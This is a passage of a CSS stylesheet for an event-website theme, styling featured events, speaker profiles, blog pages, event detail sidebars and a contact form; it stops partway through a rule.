.meeta-featured-section
  .meeta-featured-wrap
  .meeta-event-featured
  .single-item
  .featured-img
  .top-meta {
  position: absolute;
  top: 15px;
  left: 15px;
}

.meeta-featured-section
  .meeta-featured-wrap
  .meeta-event-featured
  .single-item
  .featured-img
  .top-meta
  .date {
  width: 50px;
  height: 50px;
  line-height: 20px;
  font-size: 12px;
  padding: 12px;
}

.meeta-featured-section
  .meeta-featured-wrap
  .meeta-event-featured
  .single-item
  .featured-img
  .top-meta
  .date
  span {
  font-size: 18px;
  line-height: 12px;
}

.meeta-featured-section
  .meeta-featured-wrap
  .meeta-event-featured
  .single-item
  .featured-content
  .category {
  font-size: 12px;
  font-weight: 700;
  height: 25px;
  line-height: 23px;
  padding: 0 15px;
}

.meeta-featured-section
  .meeta-featured-wrap
  .meeta-event-featured
  .single-item
  .featured-content
  .title {
  font-size: 16px;
  line-height: 22px;
}

.meeta-featured-section
  .meeta-featured-wrap
  .meeta-event-featured
  .single-item
  .featured-content
  .meta {
  font-size: 13px;
  line-height: 12px;
}

.meeta-featured-section .meeta-featured-wrap .featured-more {
  margin-top: 130px;
}

.meeta-featured-section .meeta-featured-wrap .featured-more .btn-2 {
  border-radius: 30px;
}

@media only screen and (min-width: 1025px) {
  .meeta-featured-section .meeta-featured-wrap .featured-more .btn-2 {
    border-radius: 50px;
    font-size: 26px;
    padding: 14px 50px;
    height: auto;
    line-height: 1.2;
  }
}

.meeta-featured-section .meeta-featured-wrap .featured-more .btn-2:hover {
  background: transparent;
}

.meeta-featured-section
  .meeta-featured-wrap
  .featured-more
  .btn-2:hover::before {
  display: none;
}

.meeta-features-section {
  background: #f9fafc;
  overflow: hidden;
  position: relative;
  z-index: 1;
}

.meeta-features-section::before {
  position: absolute;
  content: "";
  background-image: url(../images/shape/features-bg.png);
  background-position: center center;
  background-repeat: no-repeat;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: -1;
}

.meeta-features-section .shape-1 {
  position: absolute;
  top: 13%;
  left: -150px;
  width: 275px;
  height: 275px;
  border: 30px solid #00acee;
  border-radius: 50%;
  z-index: -1;
}

.meeta-features-section .shape-2 {
  position: absolute;
  top: 8%;
  right: -60px;
  z-index: -1;
}

@media only screen and (max-width: 991px) {
  .meeta-features-wrap .meeta-section-title-2 {
    text-align: center;
  }
}

.feature-item {
  background: #ffffff;
  box-shadow: 0px 0px 84px 0px rgba(0, 0, 0, 0.05);
  padding: 40px 45px 50px;
}

.feature-item .feature-icon img {
  transition: all 0.5s cubic-bezier(0.645, 0.045, 0.355, 1);
}

.feature-item .feature-content {
  margin-top: 40px;
}

.feature-item .feature-content .title {
  font-size: 22px;
  line-height: 30px;
  font-family: "Archivo", sans-serif;
  font-weight: 700;
  color: #1a0a1e;
}

.feature-item .feature-content p {
  font-size: 16px;
  line-height: 30px;
  margin-top: 20px;
}

.feature-item.feature-1 {
  margin-top: 115px;
}

@media only screen and (max-width: 991px) {
  .feature-item.feature-1 {
    margin-top: 50px;
  }
}

@media only screen and (max-width: 991px) {
  .feature-item.feature-2 {
    margin-top: 30px;
  }
}

.feature-item.feature-3 {
  margin-top: 30px;
}

.feature-item.feature-4 {
  margin-top: 80px;
}

@media only screen and (max-width: 991px) {
  .feature-item.feature-4 {
    margin-top: 30px;
  }
}

.feature-item:hover .feature-icon img {
  transform: scale(-1) rotate(180deg);
}

/*--
/*  20 - Speaker Single CSS
/*----------------------------------------*/
.meeta-speaker-single .meeta-speaker-single-wrap .speaker-image-box {
  background: #ffffff;
  box-shadow: 0px 6px 120px 0px rgba(0, 0, 0, 0.07);
  padding: 40px 70px 100px;
  position: relative;
  z-index: 1;
}

@media only screen and (max-width: 1199px) {
  .meeta-speaker-single .meeta-speaker-single-wrap .speaker-image-box {
    padding: 40px 50px 90px;
  }
}

.meeta-speaker-single .meeta-speaker-single-wrap .speaker-image-box::before {
  content: "";
  position: absolute;
  left: 0;
  bottom: 0;

  width: 100%;
  height: 100%;
  z-index: -1;
}

.meeta-speaker-single
  .meeta-speaker-single-wrap
  .speaker-image-box
  .speaker-image
  img {
  border-radius: 50%;
  padding: 10px;
  background-color: #f9d464;
}

.meeta-speaker-single
  .meeta-speaker-single-wrap
  .speaker-image-box
  .speaker-content {
  margin-top: 25px;
}

.meeta-speaker-single
  .meeta-speaker-single-wrap
  .speaker-image-box
  .speaker-content
  .speaker-name {
  font-size: 24px;
  line-height: 25px;
  font-family: "Archivo", sans-serif;
  font-weight: 700;
  color: #1a0a1e;
}

.meeta-speaker-single
  .meeta-speaker-single-wrap
  .speaker-image-box
  .speaker-content
  .speaker-social {
  margin-top: 20px;
}

.meeta-speaker-single
  .meeta-speaker-single-wrap
  .speaker-image-box
  .speaker-content
  .speaker-social
  ul
  li {
  display: inline-block;
}

.meeta-speaker-single
  .meeta-speaker-single-wrap
  .speaker-image-box
  .speaker-content
  .speaker-social
  ul
  li
  a {
  width: 35px;
  height: 35px;
  line-height: 35px;
  font-size: 16px;
  text-align: center;
  border-radius: 50%;
  color: #ffffff;
}

.meeta-speaker-single
  .meeta-speaker-single-wrap
  .speaker-image-box
  .speaker-content
  .speaker-social
  ul
  li
  a.share-facebook {
  background: #374ccb;
}

.meeta-speaker-single
  .meeta-speaker-single-wrap
  .speaker-image-box
  .speaker-content
  .speaker-social
  ul
  li
  a.share-twitter {
  background: #37abee;
}

.meeta-speaker-single
  .meeta-speaker-single-wrap
  .speaker-image-box
  .speaker-content
  .speaker-social
  ul
  li
  a.share-pinterest {
  background: #d64145;
}

.meeta-speaker-single
  .meeta-speaker-single-wrap
  .speaker-image-box
  .speaker-content
  .speaker-social
  ul
  li
  + li {
  margin-left: 5px;
}

.speaker-single-right {
  padding-left: 40px;
}

@media only screen and (max-width: 991px) {
  .speaker-single-right {
    padding-left: 0px;
    margin-top: 50px;
  }
}

.speaker-single-right .speaker-single-info-wrap .main-title {
  font-size: 30px;
  line-height: 1;
  font-family: "Archivo", sans-serif;
  font-weight: 700;
  color: #1a0a1e;
  margin-bottom: 20px;
}

@media only screen and (max-width: 767px) {
  .speaker-single-right .speaker-single-info-wrap .main-title {
    font-size: 28px;
  }
}

.speaker-single-right .speaker-single-info-wrap .speaker-info {
  margin-top: 45px;
}

.speaker-single-right
  .speaker-single-info-wrap
  .speaker-info
  .speaker-info-list {
  background: #f8f8f8;
  border: 1px solid #ebebeb;
  border-radius: 5px;
}

@media only screen and (max-width: 767px) {
  .speaker-single-right
    .speaker-single-info-wrap
    .speaker-info
    .speaker-info-list {
    margin-top: 30px;
  }
}

.speaker-single-right
  .speaker-single-info-wrap
  .speaker-info
  .speaker-info-list
  ul
  li {
  padding: 10px 25px;
}

.speaker-single-right
  .speaker-single-info-wrap
  .speaker-info
  .speaker-info-list
  ul
  li
  .title {
  font-size: 14px;
  line-height: 24px;
  font-family: "Archivo", sans-serif;
  font-weight: 600;
  color: #ff9900;
}

.speaker-single-right
  .speaker-single-info-wrap
  .speaker-info
  .speaker-info-list
  ul
  li
  p {
  font-size: 14px;
  line-height: 24px;
}

.speaker-single-right
  .speaker-single-info-wrap
  .speaker-info
  .speaker-info-list
  ul
  li
  + li {
  border-top: 1px solid #ebebeb;
}

.meeta-event-featured {
  margin-top: 65px;
}

.meeta-event-featured .main-title {
  font-size: 30px;
  line-height: 1;
  font-family: "Archivo", sans-serif;
  font-weight: 700;
  color: #1a0a1e;
  margin-bottom: 20px;
}

@media only screen and (max-width: 767px) {
  .meeta-event-featured .main-title {
    font-size: 28px;
  }
}

.meeta-event-featured .single-item .featured-img {
  position: relative;
  overflow: hidden;
}

.meeta-event-featured .single-item .featured-img a {
  display: block;
}

.meeta-event-featured .single-item .featured-img a img {
  width: 100%;
  transition: all 0.5s cubic-bezier(0.645, 0.045, 0.355, 1);
}

.meeta-event-featured .single-item .featured-img .top-meta {
  position: absolute;
  top: 15px;
  left: 15px;
}

.meeta-event-featured .single-item .featured-img .top-meta .date {
  width: 40px;
  height: 40px;
  line-height: 14px;
  font-size: 10px;
  border-radius: 50%;
  font-family: "Archivo", sans-serif;
  font-weight: 600;
  background: #ffffff;
  display: inline-block;
  text-align: center;
  padding: 8px;
  color: #1a0a1e;
}

.meeta-event-featured .single-item .featured-img .top-meta .date span {
  font-size: 14px;
  line-height: 11px;
  font-family: "Archivo", sans-serif;
  font-weight: 700;
  display: block;
  color: #1a0a1e;
}

.meeta-event-featured .single-item .featured-content {
  padding: 14px 0px 30px;
}

.meeta-event-featured .single-item .featured-content .category {
  font-size: 10px;
  font-weight: 700;
  height: 20px;
  line-height: 18px;
  padding: 0 15px;
  color: #ffffff;
  border-radius: 5px;
  display: inline-block;
  transform: translateY(-15px);
}

.meeta-event-featured .single-item .featured-content .title {
  font-size: 13px;
  line-height: 17px;
  font-family: "Archivo", sans-serif;
  font-weight: 700;
  color: #1a0a1e;
}

.meeta-event-featured .single-item .featured-content .meta {
  font-size: 10px;
  line-height: 12px;
}

.meeta-event-featured .single-item .featured-content .meta i {
  font-size: 11px;
  color: #1a0a1e;
  margin-right: 5px;
}

.meeta-event-featured .single-item:hover .featured-img a img {
  transform: scale(1.1);
}

/*--
/*  18 - Blog Standard CSS
/*----------------------------------------*/
.blog-standard-wrap {
  margin-top: -60px;
}

.blog-standard-wrap .blog-post-wrap .pagination {
  margin-top: 45px;
}

.single-blog-post {
  margin-top: 60px;
}

.single-blog-post .blog-img {
  position: relative;
  overflow: hidden;
}

.single-blog-post .blog-img a {
  display: block;
}

.single-blog-post .blog-img a img {
  width: 100%;
  transition: all 0.5s cubic-bezier(0.645, 0.045, 0.355, 1);
}

.single-blog-post .blog-content {
  background: #ffffff;
  box-shadow: 0px 0px 54px 0px rgba(0, 0, 0, 0.05);
  padding: 0 40px 40px;
}

@media only screen and (max-width: 575px) {
  .single-blog-post .blog-content {
    padding: 0 30px 40px;
  }
}

.single-blog-post .blog-content .category {
  font-size: 13px;
  height: 25px;
  line-height: 23px;
  padding: 0 15px;
  color: #ffffff;
  border-radius: 5px;
  display: inline-block;
  transform: translateY(-15px);
}

.single-blog-post .blog-content .blog-meta span {
  font-size: 13px;
  line-height: 24px;
  margin-right: 15px;
}

.single-blog-post .blog-content .blog-meta i {
  font-size: 11px;
  color: #ff9900;
  margin-right: 5px;
}

.single-blog-post .blog-content .title {
  font-size: 22px;
  line-height: 30px;
  font-family: "Archivo", sans-serif;
  font-weight: 700;
  color: #1a0a1e;
  margin-bottom: 10px;
  margin-top: 5px;
}

.single-blog-post:hover .blog-img a img {
  transform: scale(1.1);
}

.blog-sidebar {
  margin-top: 60px;
  margin-left: 40px;
  position: sticky;
  top: 0;
}

@media only screen and (max-width: 1199px) {
  .blog-sidebar {
    margin-left: 15px;
  }
}

@media only screen and (max-width: 991px) {
  .blog-sidebar {
    margin-left: 0px;
  }
}

.blog-sidebar .sidebar-widget-1 {
  margin-top: 0;
}

.blog-sidebar hr {
  margin: 50px 0 0px;
}

.sidebar-widget {
  margin-top: 45px;
}

.sidebar-widget .search-form {
  position: relative;
}

.sidebar-widget .search-form input {
  width: 100%;
  height: 50px;
  margin-bottom: 0;
  border: 0;
  padding: 10px 25px;
  padding-right: 35px;
  background: #f9fafc;
  color: #415674;
  font-family: "Open Sans", sans-serif;
  font-weight: 400;
  outline: none;
  overflow: hidden;
}

.sidebar-widget .search-form input::-webkit-input-placeholder {
  opacity: 0.95;
  font-size: 14px;
  font-family: "Open Sans", sans-serif;
  color: #797e82;
  font-weight: 400;
}

.sidebar-widget .search-form input:-moz-placeholder {
  opacity: 0.95;
  font-size: 14px;
  font-family: "Open Sans", sans-serif;
  color: #797e82;
  font-weight: 400;
}

.sidebar-widget .search-form input::-moz-placeholder {
  opacity: 0.95;
  font-size: 14px;
  font-family: "Open Sans", sans-serif;
  color: #797e82;
  font-weight: 400;
}

.sidebar-widget .search-form input:-ms-input-placeholder {
  opacity: 0.95;
  font-size: 14px;
  font-family: "Open Sans", sans-serif;
  color: #797e82;
  font-weight: 400;
}

.sidebar-widget .search-form button {
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  right: 0;
  width: 50px;
  height: 50px;
  background: transparent;
  border: 0;
  border-radius: 5px;
  font-size: 14px;
  color: #ff9900;
  transition: all 0.5s cubic-bezier(0.645, 0.045, 0.355, 1);
}

.sidebar-widget .search-form button:hover {
  color: #1a0a1e;
}

.sidebar-widget .widget-title {
  margin-bottom: 25px;
}

.sidebar-widget .widget-title .title {
  font-size: 20px;
  font-family: "Archivo", sans-serif;
  font-weight: 700;
  color: #362c39;
  display: inline-block;
}

.sidebar-widget .recent-posts {
  padding-right: 30px;
}

.sidebar-widget .recent-posts ul li {
  margin-top: 30px;
}

.sidebar-widget .recent-posts ul li:first-child {
  margin-top: 0;
}

.sidebar-widget .recent-posts ul li .post-link {
  display: flex;
  align-items: center;
}

.sidebar-widget .recent-posts ul li .post-link .post-thumb {
  margin-right: 20px;
}

.sidebar-widget .recent-posts ul li .post-link .post-thumb img {
  min-width: 60px;
  height: 60px;
  image-rendering: crisp-edges;
}

.sidebar-widget .recent-posts ul li .post-link .post-text .title {
  font-size: 14px;
  line-height: 16px;
  font-family: "Archivo", sans-serif;
  font-weight: 600;
  transition: all 0.5s cubic-bezier(0.645, 0.045, 0.355, 1);
}

.sidebar-widget .recent-posts ul li .post-link .post-text .post-meta {
  font-size: 12px;
  font-family: "Open Sans", sans-serif;
  font-weight: 400;
  line-height: 24px;
  color: #8d8d8d;
  display: inline-block;
  margin-top: 5px;
}

.sidebar-widget .recent-posts ul li .post-link .post-text .post-meta i {
  color: #ff9900;
  margin-right: 5px;
}

.sidebar-widget .recent-posts ul li .post-link:hover .post-text .title {
  color: #ff9900;
}

.sidebar-widget .category .cate-item {
  margin-top: 15px;
}

.sidebar-widget .category .cate-item:first-child {
  margin-top: 0;
}

.sidebar-widget .category .cate-item a {
  display: flex;
  font-size: 14px;
  font-family: "Open Sans", sans-serif;
  font-weight: 400;
  color: #362c39;
  transition: all 0.5s cubic-bezier(0.645, 0.045, 0.355, 1);
}

.sidebar-widget .category .cate-item a i {
  font-size: 10px;
  line-height: 24px;
  color: #ff9900;
  margin-right: 5px;
}

.sidebar-widget .category .cate-item a .post-count {
  margin-left: auto;
  align-items: flex-start;
}

.sidebar-widget .category .cate-item a:hover {
  color: #ff9900;
}

.sidebar-widget .widget-banner {
  background-repeat: no-repeat;
  background-size: cover;
  background-position: center center;
  padding: 60px 50px 70px;
  position: relative;
  z-index: 1;
}

@media only screen and (max-width: 1199px) {
  .sidebar-widget .widget-banner {
    padding: 60px 40px 70px;
  }
}

.sidebar-widget .widget-banner::before {
  content: "";
  position: absolute;
  left: 0;
  top: 0;
  background: rgba(26, 10, 30, 0.6);
  width: 100%;
  height: 100%;
  z-index: -1;
}

.sidebar-widget .widget-banner .sub-title {
  font-size: 14px;
  line-height: 24px;
  font-family: "Archivo", sans-serif;
  font-weight: 600;
  color: #ff9900;
}

.sidebar-widget .widget-banner .title {
  font-size: 30px;
  line-height: 40px;
  font-family: "Archivo", sans-serif;
  font-weight: 700;
  color: #ffffff;
  margin-top: 30px;
}

.sidebar-widget .widget-banner .btn {
  height: 45px;
  line-height: 45px;
  padding: 0 20px;
  font-size: 14px;
  margin-top: 75px;
}

/*--
/*  19 - Blog Details CSS
/*----------------------------------------*/
.blog-details-wrap {
  margin-top: -60px;
}

.blog-details-post .single-blog-post .blog-content {
  background: none;
  box-shadow: none;
  padding: 0;
}

.blog-details-post .single-blog-post .blog-content .category {
  transform: translate(35px, -15px);
}

.blog-details-post .blog-details-content .blog-quote {
  background-color: #f9fafc;
  padding: 30px 50px;
  margin-top: 40px;
  margin-bottom: 40px;
}

@media only screen and (max-width: 575px) {
  .blog-details-post .blog-details-content .blog-quote {
    padding: 30px;
  }
}

.blog-details-post .blog-details-content .blog-quote .blockquote {
  padding-left: 60px;
  margin-bottom: 0;
  position: relative;
}

.blog-details-post .blog-details-content .blog-quote .blockquote::before {
  content: "\f115";
  font-family: flaticon !important;
  font-size: 40px;
  line-height: 1;
  margin-right: 5px;
  position: absolute;
  top: 5px;
  left: 0;
  color: #ff9900;
}

.blog-details-post .blog-details-content .blog-quote .blockquote p {
  display: inline;
  font-size: 18px;
  font-family: "Open Sans", sans-serif;
  line-height: 30px;
  font-weight: 600;
  color: #1a0a1e;
}

.blog-details-post .blog-details-content .blog-details-text .title {
  font-size: 18px;
  line-height: 30px;
  font-family: "Archivo", sans-serif;
  font-weight: 700;
  color: #1a0a1e;
  margin-bottom: 10px;
}

.blog-details-post .blog-details-content .blog-details-tag-share {
  display: flex;
  flex-wrap: wrap;
  justify-content: space-between;
  align-items: center;
  margin-top: 40px;
}

.blog-details-post
  .blog-details-content
  .blog-details-tag-share
  .blog-details-tag {
  padding-top: 20px;
}

.blog-details-post
  .blog-details-content
  .blog-details-tag-share
  .blog-details-tag
  .sidebar-widget {
  display: flex;
  align-items: center;
  margin-top: 0;
}

.blog-details-post
  .blog-details-content
  .blog-details-tag-share
  .blog-details-tag
  .sidebar-widget
  .label {
  font-size: 14px;
  line-height: 30px;
  font-family: "Archivo", sans-serif;
  font-weight: 700;
  color: #1a0a1e;
  margin-right: 10px;
}

.blog-details-post
  .blog-details-content
  .blog-details-tag-share
  .blog-details-tag
  .sidebar-widget
  .sidebar-tag
  li {
  display: inline-block;
  margin-right: 4px;
  margin-bottom: 0;
}

.blog-details-post
  .blog-details-content
  .blog-details-tag-share
  .blog-details-tag
  .sidebar-widget
  .sidebar-tag
  li
  a {
  display: inline-block;
  border-radius: 5px;
  padding: 6px 15px;
  font-size: 14px;
  line-height: 16px;
  border: 1px solid #ebebeb;
  transition: all 0.5s cubic-bezier(0.645, 0.045, 0.355, 1);
}

.blog-details-post
  .blog-details-content
  .blog-details-tag-share
  .blog-details-tag
  .sidebar-widget
  .sidebar-tag
  li
  a:hover {
  background: #ff9900;
  color: #ffffff;
  border-color: #ff9900;
}

.blog-details-post
  .blog-details-content
  .blog-details-tag-share
  .blog-details-share {
  display: flex;
  align-items: center;
  padding-top: 20px;
}

.blog-details-post
  .blog-details-content
  .blog-details-tag-share
  .blog-details-share
  .share-title {
  font-size: 14px;
  line-height: 30px;
  font-family: "Archivo", sans-serif;
  font-weight: 700;
  color: #1a0a1e;
  margin-right: 15px;
}

.blog-details-post
  .blog-details-content
  .blog-details-tag-share
  .blog-details-share
  .social-share
  li {
  display: inline-block;
  margin-right: 10px;
}

.blog-details-post
  .blog-details-content
  .blog-details-tag-share
  .blog-details-share
  .social-share
  li
  a {
  display: inline-block;
  font-size: 14px;
  width: 35px;
  height: 35px;
  line-height: 35px;
  text-align: center;
  color: #ffffff;
  border-radius: 50%;
}

.blog-details-post
  .blog-details-content
  .blog-details-tag-share
  .blog-details-share
  .social-share
  li
  a.share-facebook {
  background: #374ccb;
}

.blog-details-post
  .blog-details-content
  .blog-details-tag-share
  .blog-details-share
  .social-share
  li
  a.share-twitter {
  background: #37abee;
}

.blog-details-post
  .blog-details-content
  .blog-details-tag-share
  .blog-details-share
  .social-share
  li
  a.share-pinterest {
  background: #d64145;
}

.blog-details-post .blog-details-content .meeta-post-pagination {
  display: flex;
  flex-wrap: wrap;
  align-items: center;
  background: #ffffff;
  box-shadow: 0px 0px 70px 0px rgba(0, 0, 0, 0.16);
  padding: 10px 30px;
  margin-top: 80px;
  overflow: hidden;
  position: relative;
}

@media only screen and (max-width: 1199px) {
  .blog-details-post .blog-details-content .meeta-post-pagination {
    padding: 10px 20px;
  }
}

@media only screen and (max-width: 575px) {
  .blog-details-post .blog-details-content .meeta-post-pagination {
    padding: 0 10px;
  }
}

.blog-details-post .blog-details-content .meeta-post-pagination::before {
  position: absolute;
  content: "";
  width: 1px;
  background-color: #e1e1e1;
  left: 50%;
  transform: translateX(-50%);
  top: 30px;
  bottom: 30px;
}

@media only screen and (max-width: 767px) {
  .blog-details-post .blog-details-content .meeta-post-pagination::before {
    width: auto;
    height: 1px;
    left: 30px;
    right: 30px;
    top: 50%;
    transform: translateY(-50%);
    bottom: auto;
  }
}

.blog-details-post .blog-details-content .meeta-post-pagination .previous-post,
.blog-details-post .blog-details-content .meeta-post-pagination .next-post {
  width: 50%;
}

@media only screen and (max-width: 767px) {
  .blog-details-post
    .blog-details-content
    .meeta-post-pagination
    .previous-post,
  .blog-details-post .blog-details-content .meeta-post-pagination .next-post {
    width: 100%;
  }
}

.blog-details-post
  .blog-details-content
  .meeta-post-pagination
  .blog-pagination-post {
  display: flex;
  align-items: center;
  padding: 30px 0;
}

@media only screen and (max-width: 1199px) {
  .blog-details-post
    .blog-details-content
    .meeta-post-pagination
    .blog-pagination-post {
    padding: 20px 0;
  }
}

.blog-details-post
  .blog-details-content
  .meeta-post-pagination
  .blog-pagination-post
  .post-icon {
  flex-shrink: 0;
}

.blog-details-post
  .blog-details-content
  .meeta-post-pagination
  .blog-pagination-post
  .post-icon
  a
  i {
  font-size: 14px;
  color: #ff9900;
  padding: 0 10px;
}

.blog-details-post
  .blog-details-content
  .meeta-post-pagination
  .blog-pagination-post
  .post-content {
  flex-grow: 1;
  padding: 0 25px;
}

@media only screen and (max-width: 1199px) {
  .blog-details-post
    .blog-details-content
    .meeta-post-pagination
    .blog-pagination-post
    .post-content {
    padding: 0 15px;
  }
}

@media only screen and (max-width: 575px) {
  .blog-details-post
    .blog-details-content
    .meeta-post-pagination
    .blog-pagination-post
    .post-content {
    padding: 0 13px;
  }
}

.blog-details-post
  .blog-details-content
  .meeta-post-pagination
  .blog-pagination-post
  .post-content
  .title {
  font-size: 16px;
  line-height: 24px;
  font-family: "Open Sans", sans-serif;
  font-weight: 600;
  color: #1a0a1e;
}

@media only screen and (max-width: 1199px) {
  .blog-details-post
    .blog-details-content
    .meeta-post-pagination
    .blog-pagination-post
    .post-content
    .title {
    font-size: 15px;
  }
}

.blog-details-post .blog-details-content .comment-wrap .comment-form {
  margin-top: 75px;
}

.blog-details-post
  .blog-details-content
  .comment-wrap
  .comment-form
  .comment-title {
  font-size: 20px;
  line-height: 30px;
  font-family: "Archivo", sans-serif;
  font-weight: 700;
  color: #1a0a1e;
}

.blog-details-post .blog-details-content .comment-wrap .comment-form p {
  font-size: 14px;
  line-height: 30px;
  color: #686f7a;
}

.blog-details-post
  .blog-details-content
  .comment-wrap
  .comment-form
  .comment-form-wrap {
  padding-top: 10px;
}

.blog-details-post
  .blog-details-content
  .comment-wrap
  .comment-form
  .comment-form-wrap
  .single-form {
  margin-top: 30px;
}

.blog-details-post
  .blog-details-content
  .comment-wrap
  .comment-form
  .comment-form-wrap
  .single-form
  .form-control {
  height: 50px;
  padding: 10px 25px;
  border: 1px solid transparent;
  font-size: 13px;
  color: #415674;
  background: #f6f7f9;
  border-radius: 0;
}

.blog-details-post
  .blog-details-content
  .comment-wrap
  .comment-form
  .comment-form-wrap
  .single-form
  .form-control::-webkit-input-placeholder {
  opacity: 0.95;
  font-size: 13px;
  color: #9d9d9d;
  font-weight: 400;
}

.blog-details-post
  .blog-details-content
  .comment-wrap
  .comment-form
  .comment-form-wrap
  .single-form
  .form-control:-moz-placeholder {
  opacity: 0.95;
  font-size: 13px;
  color: #9d9d9d;
  font-weight: 400;
}

.blog-details-post
  .blog-details-content
  .comment-wrap
  .comment-form
  .comment-form-wrap
  .single-form
  .form-control::-moz-placeholder {
  opacity: 0.95;
  font-size: 13px;
  color: #9d9d9d;
  font-weight: 400;
}

.blog-details-post
  .blog-details-content
  .comment-wrap
  .comment-form
  .comment-form-wrap
  .single-form
  .form-control:-ms-input-placeholder {
  opacity: 0.95;
  font-size: 13px;
  color: #9d9d9d;
  font-weight: 400;
}

.blog-details-post
  .blog-details-content
  .comment-wrap
  .comment-form
  .comment-form-wrap
  .single-form
  .form-control:focus {
  outline: none;
  box-shadow: none;
  border-color: #ff9900;
}

.blog-details-post
  .blog-details-content
  .comment-wrap
  .comment-form
  .comment-form-wrap
  .single-form
  textarea.form-control {
  height: 135px;
  font-size: 13px;
  color: #415674;
  padding: 10px 25px;
  padding-top: 15px;
  resize: none;
}

.blog-details-post
  .blog-details-content
  .comment-wrap
  .comment-form
  .comment-form-wrap
  .single-form
  textarea.form-control:focus {
  outline: none;
  box-shadow: none;
}

.blog-details-post
  .blog-details-content
  .comment-wrap
  .comment-form
  .comment-form-wrap
  .form-btn
  .btn {
  height: 50px;
  line-height: 50px;
  margin-top: 30px;
  font-size: 14px;
  padding: 0 55px;
}

/*--
/*  22 - Event Single CSS
/*----------------------------------------*/

.event-single-content * {
  font-family: "Montserrat", Arial, sans-serif !important;
  text-align: left !important;
}

.event-single-content ul {
  list-style: disc;
  padding-left: 15px;
}

.event-single-content ol {
  list-style: decimal;
  padding-left: 15px;
}

.event-single-content a {
  color: #0d6efd;
  text-decoration: underline;
}

.event-single-content a:hover {
  color: #0056b3;
}

.event-single-content .meeta-video-section-2 .video-img {
  padding-top: 120px;
  border-radius: 5px;
  overflow: hidden;
  margin-bottom: 0;
}

.event-single-content
  .meeta-video-section-2
  .video-img
  .section-title-4
  .main-title {
  font-size: 30px;
  line-height: 36px;
}

.event-single-content p {
  font-size: 16px;
  line-height: 30px;
  margin-top: 5px;
}

.event-single-content .event-single-item {
  margin-top: 40px;
}

.event-single-content .event-single-item .title {
  font-size: 30px;
  line-height: 1;
  font-family: "Archivo", sans-serif;
  font-weight: 700;
  color: #1a0a1e;
}

.event-single-content
  .event-single-item
  .speakers-content-wrap
  .single-speker-3
  .speker-img
  .speker-content
  .name {
  font-size: 16px;
  line-height: 18px;
}

.event-single-content
  .event-single-item
  .speakers-content-wrap
  .single-speker-3
  .speker-img
  .speker-content
  .designation {
  font-size: 12px;
  line-height: 18px;
}

.event-single-content
  .event-single-item
  .meeta-event-sponsors-3
  .meeta-sponsor-wrap {
  margin-top: 0;
}

.event-single-content
  .event-single-item
  .meeta-event-sponsors-3
  .meeta-sponsor-wrap
  .meeta-sponsor-logo {
  height: 90px;
  line-height: 55px;
  padding: 15px;
}

.event-single-sidebar {
  padding-left: 40px;
}

.event-single-sidebar.details-sticky {
  position: sticky;
  top: 140px;
}

@media only screen and (max-width: 991px) {
  .event-single-sidebar {
    padding-left: 0px;
    margin-top: 50px;
  }
}

.event-single-sidebar .btn-price {
  display: flex;
  align-items: center;
}

.event-single-sidebar .btn-price .btn {
  font-size: 15px;
  height: 50px;
  padding: 0 40px;
}

.event-single-sidebar .btn-price .price {
  margin-left: 20px;
}

.event-single-sidebar .btn-price .price span {
  font-size: 30px;
  line-height: 1;
  font-family: "Archivo", sans-serif;
  font-weight: 700;
  color: #000;
}

.event-single-sidebar .btn-price .price sup {
  font-size: 14px;
  top: -15px;
}

.sidebar-item .event-details ul li .title {
  font-family: "Avenir";
  font-size: 21px;
  color: #121212;
}
.event-single-sidebar .sidebar-item .sidebar-title {
  font-size: 24px;
  line-height: 30px;
  font-family: "Archivo", sans-serif;
  font-weight: 700;
  color: #1a0a1e;
  margin-bottom: 20px;
  border-bottom: 2px solid var(--picklejar-primary);
  padding-bottom: 10px;
}

.event-single-sidebar .sidebar-item .event-details {
  margin-top: 40px;
}

.event-single-sidebar .sidebar-item .event-details ul li .title {
  font-size: 18px;
  font-family: "Archivo", sans-serif;
  font-weight: 700;
  color: #1a0a1e;
  margin-bottom: 4px;
}

.event-single-sidebar .sidebar-item .event-details ul li p {
  font-size: 16px;
  line-height: 18px;
  font-weight: 500;
}

.event-single-sidebar .sidebar-item .event-details ul li {
  margin-bottom: 5px;
}

.event-single-sidebar .sidebar-item .event-details ul li.location {
  border-top: 2px solid var(--picklejar-primary);
  margin-top: 20px;
  padding-top: 10px;
}

.event-single-sidebar .sidebar-item .event-map {
  margin-top: 60px;
}

.event-single-sidebar .sidebar-item .event-map .google-map iframe {
  width: 100%;
  height: 180px;
  display: block;
  filter: brightness(100%) contrast(100%) saturate(0%) blur(0px)
    hue-rotate(0deg);
}

/*--
/*  28 - Contact CSS
/*----------------------------------------*/
.contact-form-section .contact-wrap {
  background-image: url(../images/shape/contact-map.png);
  background-position: center bottom;
  background-size: cover;
  background-repeat: no-repeat;
  margin-top: -10px;
}

.contact-form-section .contact-wrap .form-title .title {
  font-size: 54px;
  line-height: 54px;
  font-family: "Archivo", sans-serif;
  font-weight: 700;
  color: #1a0a1e;
}

@media only screen and (max-width: 991px) {
  .contact-form-section .contact-wrap .form-title .title {
    font-size: 30px;
    line-height: 40px;
  }
}

.contact-form-section .contact-wrap .contact-form-wrap {
  padding-top: 30px;
}

.contact-form-section .contact-wrap .contact-form-wrap .single-form {
  margin-top: 20px;
}

.contact-form-section
  .contact-wrap
  .contact-form-wrap
  .single-form
  .form-control {
  border: 1px solid transparent;
  height: 50px;
  padding: 10px 25px;
  background: #f6f7f9;
  color: #415674;
  border-radius: 0;
}

.contact-form-section
  .contact-wrap
  .contact-form-wrap
  .single-form
  .form-control::-webkit-input-placeholder {
  opacity: 0.95;
  font-size: 16px;
  color: #a7a5c6;
  font-weight: 400;
}

.contact-form-section
  .contact-wrap
  .contact-form-wrap
  .single-form
  .form-control:-moz-placeholder {
  opacity: 0.95;
  font-size: 16px;
  color: #a7a5c6;
  font-weight: 400;
}

.contact-form-section
  .contact-wrap
  .contact-form-wrap
  .single-form
  .form-control::-moz-placeholder {
  opacity: 0.95;
  font-size: 16px;
  color: #a7a5c6;
  font-weight: 400;
}

.contact-form-section
  .contact-wrap
  .contact-form-wrap
  .single-form
  .form-control:-ms-input-placeholder {
  opacity: 0.95;
  font-size: 16px;
  color: #a7a5c6;
  font-weight: 400;
}

.contact-form-section
  .contact-wrap
  .contact-form-wrap
  .single-form
  .form-control:focus {
  outline: none;
  box-shadow: none;
  border-color: #ff9900;
}

.contact-form-section
  .contact-wrap
  .contact-form-wrap
  .single-form
  textarea.form-control {
